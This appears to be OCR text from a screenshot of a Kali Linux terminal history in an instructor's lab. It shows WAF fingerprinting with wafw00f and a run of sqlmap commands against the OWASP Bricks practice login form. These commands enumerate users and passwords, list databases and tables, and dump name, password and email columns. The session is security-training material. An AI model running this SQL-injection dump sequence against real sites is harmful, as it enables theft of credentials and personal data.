 ml-lab-05eda7b7-27b7-4fcf-915a-9c13de72eb14.eastus2.clouda...
Recording
OWASP Bricks Login Fo...
instructor@kali: ~
10:46 AM
instructor@kali: ~
File Actions Edit View Help
51 rm services.html
52 rm shop.html
53 clear
54 ls
55 ls
56 mv /home/instructor/space-science/upload/* /var/www/html/
57 ls
58 clear
59 wafw00f www.example.com
60 wafw00f -a www.example.com
61 wafw00f -a -v www.example.com
62 wafw00f -a -vv www.example.com
63 clear
64 history
65 clear
66 sqlmap -h
67 sqlmap -u http://192.168.194.135/owaspbricks/login-1/
68 sqlmap -u http://192.168.194.135/owaspbricks/login-1/ --dbms=mysql --forms --users
69 cat /root/.sqlmap/output/results-10242020_1022am.csv
70 clear
71 sqlmap -u http://192.168.194.135/owaspbricks/login-1/ --dbms=mysql --forms --users --p
asswords
72 sqlmap -u http://192.168.194.135/owaspbricks/login-1/ --dbms=mysql --forms --dbs
73 sqlmap -u http://192.168.194.135/owaspbricks/login-1/ --dbms=mysql --forms -D bricks -
-tables
74 sqlmap -u http://192.168.194.135/owaspbricks/login-1/ --dbms=mysql --forms -D bricks -
T users --columns
75 sqlmap -u http://192.168.194.135/owaspbricks/login-1/ --dbms=mysql --forms -D bricks -
T users -C name,password,email --dump
76 history
root@kali:/home/instructor#
Bricks